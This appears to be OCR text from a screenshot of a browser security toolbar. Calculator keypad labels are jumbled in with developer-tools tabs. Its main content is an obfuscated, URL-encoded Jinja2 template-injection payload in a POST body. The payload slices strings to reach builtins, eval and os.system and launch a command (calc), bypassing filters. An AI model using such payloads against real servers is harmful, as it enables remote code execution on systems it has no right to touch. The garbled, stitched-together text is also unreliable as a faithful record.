 % CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
4 5 6 −
enctype
Enable POST application/x-www-form-urlencoded
1 2 3 +
Body
+/− 0 . =
ssti={%25set a=dict(globalsbuiltinsevalimportossystemcalcget=0)|string|urlencode%25}{%25set x
(a[0]~a[39])%2595%25}
{%25set y=(a[0]~a[39])%2534%25}
{%25set k1=(a[0]~a[39])%2540%25}
{%25set k2=(a[0]~a[39])%2541%25}
{%25set d=(a[0]~a[39])%2546%25}
{{lipsum|attr(x~x~a[6:13]~x~x)|attr(a[43:46])(x~x~a[13:21]~x~x)|attr(a[43:46])(a[21:25])
(x~x~a[25:31]~x~x~k1~y~a[31:33]~y~k2~d~a[33:39]~k1~y~a[39:43]~y~k2)}}